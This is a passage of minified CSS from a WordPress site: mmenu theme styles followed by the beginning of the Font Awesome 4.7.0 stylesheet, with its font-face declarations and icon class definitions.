rgba(0,0,0,.5)}.mm-menu.mm-theme-dark .mm-search input{background:rgba(255,255,255,.3);color:rgba(255,255,255,.8)}.mm-menu.mm-theme-dark .mm-indexer a,.mm-menu.mm-theme-dark .mm-noresultsmsg{color:rgba(255,255,255,.4)}.mm-menu.mm-hoverselected.mm-theme-dark .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-dark .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(0,0,0,.1)}.mm-menu.mm-theme-dark label.mm-toggle{background:rgba(0,0,0,.15)}.mm-menu.mm-theme-dark label.mm-toggle:before{background:#333}.mm-menu.mm-theme-dark input.mm-toggle:checked~label.mm-toggle{background:#4bd963}.mm-menu.mm-theme-white{background:#fff;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.6)}.mm-menu.mm-theme-white .mm-navbar a,.mm-menu.mm-theme-white .mm-navbar>*,.mm-menu.mm-theme-white em.mm-counter{color:rgba(0,0,0,.3)}.mm-menu.mm-theme-white .mm-btn:after,.mm-menu.mm-theme-white .mm-btn:before{border-color:rgba(0,0,0,.3)}.mm-menu.mm-theme-white .mm-listview{border-color:rgba(0,0,0,.1)}.mm-menu.mm-theme-white .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}.mm-menu.mm-theme-white .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(0,0,0,.05);tap-highlight-color:rgba(0,0,0,.05)}.mm-menu.mm-theme-white .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-white .mm-listview>li.mm-selected>span{background:rgba(0,0,0,.05)}.mm-menu.mm-theme-white .mm-divider,.mm-menu.mm-theme-white .mm-fixeddivider span,.mm-menu.mm-theme-white .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-white .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-white.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-white.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.03)}.mm-menu.mm-theme-white label.mm-check:before{border-color:rgba(0,0,0,.6)}.mm-menu.mm-shadow-page.mm-theme-white:after,.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2){box-shadow:0 0 10px rgba(0,0,0,.2)}.mm-menu.mm-theme-white .mm-search input{background:rgba(0,0,0,.05);color:rgba(0,0,0,.6)}.mm-menu.mm-theme-white .mm-indexer a,.mm-menu.mm-theme-white .mm-noresultsmsg{color:rgba(0,0,0,.3)}.mm-menu.mm-hoverselected.mm-theme-white .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-white .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(0,0,0,.05)}.mm-menu.mm-theme-white label.mm-toggle{background:rgba(0,0,0,.1)}.mm-menu.mm-theme-white label.mm-toggle:before{background:#fff}.mm-menu.mm-theme-white input.mm-toggle:checked~label.mm-toggle{background:#4bd963}.mm-menu.mm-theme-black{background:#000;border-color:rgba(255,255,255,.2);color:rgba(255,255,255,.6)}.mm-menu.mm-theme-black .mm-navbar a,.mm-menu.mm-theme-black .mm-navbar>*,.mm-menu.mm-theme-black em.mm-counter{color:rgba(255,255,255,.4)}.mm-menu.mm-theme-black .mm-btn:after,.mm-menu.mm-theme-black .mm-btn:before{border-color:rgba(255,255,255,.4)}.mm-menu.mm-theme-black .mm-listview{border-color:rgba(255,255,255,.2)}.mm-menu.mm-theme-black .mm-listview>li .mm-next:after{border-color:rgba(255,255,255,.4)}.mm-menu.mm-theme-black .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.3);tap-highlight-color:rgba(255,255,255,.3)}.mm-menu.mm-theme-black .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-black .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.3)}.mm-menu.mm-theme-black .mm-divider,.mm-menu.mm-theme-black .mm-fixeddivider span,.mm-menu.mm-theme-black .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-black .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-black.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-black.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(255,255,255,.2)}.mm-menu.mm-theme-black label.mm-check:before{border-color:rgba(255,255,255,.6)}.mm-menu.mm-hoverselected.mm-theme-black .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-black .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-keyboardfocus a:focus,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(255,255,255,.3)}.mm-menu.mm-shadow-page.mm-theme-black:after{content:none;display:none}.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2){box-shadow:false}.mm-menu.mm-theme-black .mm-search input{background:rgba(255,255,255,.3);color:rgba(255,255,255,.6)}.mm-menu.mm-theme-black .mm-indexer a,.mm-menu.mm-theme-black .mm-noresultsmsg{color:rgba(255,255,255,.4)}.mm-menu.mm-theme-black label.mm-toggle{background:rgba(255,255,255,.2)}.mm-menu.mm-theme-black label.mm-toggle:before{background:#000}.mm-menu.mm-theme-black input.mm-toggle:checked~label.mm-toggle{background:#4bd963}.mm-menu .mm-tileview.mm-listview:after,.mm-menu.mm-tileview .mm-listview:after{content:'';display:block;clear:both}.mm-menu .mm-tileview.mm-listview>li>.mm-next:after,.mm-menu .mm-tileview.mm-listview>li>.mm-next:before,.mm-menu.mm-tileview .mm-listview>li>.mm-next:after,.mm-menu.mm-tileview .mm-listview>li>.mm-next:before,.mm-menu.mm-tileview .mm-panel:after{content:none;display:none}.mm-menu .mm-tileview.mm-listview>li,.mm-menu.mm-tileview .mm-listview>li{width:50%;height:0;padding:50% 0 0;float:left;position:relative}.mm-menu .mm-tileview.mm-listview>li:after,.mm-menu.mm-tileview .mm-listview>li:after{left:0;top:0;border-right-width:1px;border-right-style:solid;z-index:-1}.mm-menu .mm-tileview.mm-listview>li.mm-tile-xs,.mm-menu.mm-tileview .mm-listview>li.mm-tile-xs{width:12.5%;padding-top:12.5%}.mm-menu .mm-tileview.mm-listview>li.mm-tile-s,.mm-menu.mm-tileview .mm-listview>li.mm-tile-s{width:25%;padding-top:25%}.mm-menu .mm-tileview.mm-listview>li.mm-tile-l,.mm-menu.mm-tileview .mm-listview>li.mm-tile-l{width:75%;padding-top:75%}.mm-menu .mm-tileview.mm-listview>li.mm-tile-xl,.mm-menu.mm-tileview .mm-listview>li.mm-tile-xl{width:100%;padding-top:100%}.mm-menu .mm-tileview.mm-listview>li>a,.mm-menu .mm-tileview.mm-listview>li>span,.mm-menu.mm-tileview .mm-listview>li>a,.mm-menu.mm-tileview .mm-listview>li>span{line-height:1px;text-align:center;padding:50% 10px 0;margin:0;position:absolute;top:0;right:1px;bottom:1px;left:0}.mm-menu .mm-tileview.mm-listview>li>.mm-next,.mm-menu.mm-tileview .mm-listview>li>.mm-next{width:auto}.mm-menu.mm-tileview .mm-panel{padding-left:0;padding-right:0}.mm-menu.mm-tileview .mm-listview{margin:0}.wpmm-menu{background-color:#f3f3f3 !important}.wpmm-force-bg{background-color:inherit}html.wpmm-force-bg{background-color:#fff}.wpmm-menu .mm-navbar .dashicons{font-size:20px;line-height:20px;height:20px}.wpmm-menu .mm-listview>li>.dropdown-toggle{display:none}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(//fermilon.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//fermilon.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//fermilon.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//fermilon.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//fermilon.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//fermilon.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:b